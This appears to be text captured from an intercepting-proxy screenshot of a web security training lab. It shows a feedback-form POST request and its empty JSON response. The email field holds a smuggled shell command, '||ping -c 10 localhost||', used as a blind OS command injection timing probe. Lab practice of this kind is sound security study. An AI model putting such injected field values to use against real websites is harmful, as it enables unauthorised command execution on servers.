 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0af600d603a9b12981024d2000180088.web-security-academy.net
3 Cookie: session=ZvAMLVtfDyUEjYOpy3NfSX0tf2NYsKRD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: https://0af600d603a9b12981024d2000180088.web-security-academy.net
11 Referer:
https://0af600d603a9b12981024d2000180088.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Ch-Ua-Platform: "Linux"
16 Sec-Ch-Ua: "Google Chrome";v="112", "Chromium";v="112", "Not=A?Brand";v="24"
17 Sec-Ch-Ua-Mobile: ?0
18 Priority: u=0
19 Te: trailers
20
21 csrf=0vaEr2I54A27HCDW3aCMPB2UCHgYRDqs&name=test&email=||ping+-c+10+localhost||
&subject=testing&message=hjsdhsjdhjsdhjqa
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlig